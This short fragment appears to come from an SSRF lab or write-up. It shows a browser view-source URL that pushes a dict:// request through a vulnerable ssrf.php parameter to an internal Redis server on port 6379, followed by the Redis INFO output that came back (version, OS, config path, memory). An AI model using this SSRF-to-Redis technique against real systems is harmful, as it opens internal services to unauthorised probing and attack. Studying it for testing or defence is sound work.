 view-source:http://172.168.1.13/ssrf/ssrf.php?url=dict://172.168.1.212:6379/info
1 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
2 $2194
3 # Server
4 redis_version:3.2.12
5 redis_git_sha1:00000000
6 redis_git_dirty:0
7 redis_build_id:7897e7d0e13773f
8 redis_mode:standalone
9 os:Linux 3.10.0-957.el7.x86_64 x86_64
10 arch_bits:64
11 multiplexing_api:epoll
12 gcc_version:4.8.5
13 process_id:8215
14 run_id:0e8c2a73c1561ebbf7a768a55b091f7be28c1c50
15 tcp_port:6379
16 uptime_in_seconds:717515
17 uptime_in_days:8
18 hz:10
19 lru_clock:12839595
20 executable:/usr/bin/redis-server
21 config_file:/etc/redis.conf
22
23 # Clients
24 connected_clients:2
25 client_longest_output_list:0
26 client_biggest_input_buf:6
27 blocked_clients:0
28
29 # Memory
30 used_memory:873112
31 used_memory_human:852.65K
32 used_memory_rss:4059136
33 used_memory_rss_human:3.87M
34 used_memory_peak:1642376
35 used_memory_peak_human:1.57M
36 total_system_memory:8201412608
37 total_system_memory_human:7.64G
38 used_memory_lua:37888
39 used_memory_lua_human:37.00K